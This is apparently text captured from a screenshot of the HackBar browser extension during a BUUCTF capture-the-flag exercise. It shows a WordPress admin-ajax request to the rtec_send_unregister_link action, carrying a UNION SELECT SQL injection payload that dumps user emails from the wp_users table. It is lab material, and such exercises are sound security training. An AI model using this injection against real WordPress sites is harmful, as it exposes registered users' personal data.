 {"error":"Please enter the email you registered with."}
moz-extension://74affd99-e95d-4649-aa5f-c65e7ce627ea/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.buuoj.cn:29771/wp-admin/admin-ajax.php?action=rtec_send_unregister_link
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
event_id=3%20UNION%20SELECT%200,1,2,3,4,5,6,7,8,group_concat(user_email)%20from%20wp_users%20--%20x